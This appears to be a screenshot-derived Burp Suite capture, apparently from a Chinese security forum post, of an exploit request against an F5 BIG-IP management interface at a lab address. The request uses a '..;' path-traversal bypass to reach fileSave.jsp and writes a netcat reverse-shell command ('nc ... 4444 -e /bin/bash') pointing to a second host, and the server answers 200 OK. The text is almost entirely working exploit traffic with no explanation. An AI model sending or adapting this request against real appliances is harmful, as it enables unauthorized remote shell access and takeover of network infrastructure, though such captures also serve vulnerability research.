 Send
Cancel
<
>
Target: https://192.168.174.214
Request
Raw
Params
Headers
Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/1.txt&content=nc+192.168.174.131+4444+-t+-e+/bin/bash HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 22:11:38 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self'
data:  http://127.4.1.1 http://127.4.2.1
Content-Length: 4
Connection: close
先知社区